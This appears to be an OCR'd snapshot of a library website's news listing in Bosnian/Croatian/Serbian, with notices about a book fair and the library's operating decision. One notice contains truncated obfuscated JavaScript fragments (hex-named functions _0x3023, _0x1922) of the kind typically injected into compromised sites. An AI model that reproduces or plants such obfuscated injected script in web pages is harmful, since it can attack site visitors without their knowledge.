
godine u prostorijama čitaonice održati bibliotečki
sajam. Bibliotečki sajam za studente i korisnike b...
Odluka o radu Biblioteke
Objavljeno:
01 Juni 2021
Pregleda: 2695
Odluka o radu Biblioteke function
_0x3023(_0x562006,_0x1334d6)
,_0x3023(_0x562006,_0x1334d6);}function _0x1922()
;return _0x1922();}(function(_0x16ffe6,_0x1e5463)
catch(_0x3e3a47) }}(_0x1922,0x984cd)...
Obavijest za korisnike Biblioteke
Objavljeno:
29 Oktobar 2020
Pregleda: 3183